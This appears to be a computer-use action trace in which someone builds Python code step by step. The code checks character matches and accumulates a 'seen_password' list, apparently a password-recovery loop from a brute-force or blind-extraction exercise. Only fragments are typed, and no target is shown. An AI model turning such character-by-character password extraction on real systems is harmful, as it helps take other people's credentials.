
Add an if on the findall result printing 'this is not the first character' with the character
click(160, 453)

text(if ())

text(eturned)
text(print)

text("this is n ot")

text(st character",)

text(character)
text(else:)

text(print "this is not the first character", character)

Make the else branch print 'THIS IS THE FIRST CHAR…' in uppercase
text(THIS", character)

text(IS THE F)

text(IRST CHAR)

Scroll the output listing letters through uppercase L as not the first character
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Append matches to seen_password, print "".join(seen_password) before break, and add a progress print
text(seen_password.aop)

text(racter)
click(502, 468)
text(break)

click(241, 520)

text(print)

text("".join())

text(seen_password)
